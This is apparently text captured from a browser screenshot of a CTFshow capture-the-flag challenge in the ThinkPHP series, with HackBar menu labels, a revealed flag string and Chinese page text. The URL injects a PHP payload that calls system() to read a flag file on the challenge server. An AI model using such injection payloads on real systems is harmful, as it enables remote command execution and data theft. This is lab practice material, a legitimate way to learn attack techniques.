 https://a81360bd-71b5-4c81-9864-108da86e90db.challenge.ctf.show/index.php?showctf=<?php%20system("cat%20/flag_is_here");?>
搜索
CTFshow
thinkphp 专项训练
hello,ctfshow{e9a6d431-af55-46d2-93b6-9b3f1e08eb45} 没有源码，如何获取黑客的蛛丝马迹？
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://a81360bd-71b5-4c81-9864-108da86e90db.challenge.ctf.show/index.php?showctf=<?php system("cat /flag_is_here");?>
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="131", "Chromium";v